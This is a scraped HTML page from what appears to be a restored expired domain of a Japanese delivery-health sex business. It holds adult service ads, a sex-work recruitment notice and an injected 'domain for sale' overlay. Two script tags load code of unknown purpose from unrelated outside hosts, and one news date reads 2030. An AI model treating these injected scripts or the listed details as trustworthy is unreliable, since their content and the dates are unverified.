    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#592d3c3834192a3c2b293738343c2a773a3634"><span class="__cf_email__" data-cfemail="aadecfcbc7ead9cfd8dac4cbc7cfd984c9c5c7">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10
body_size: 12840
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
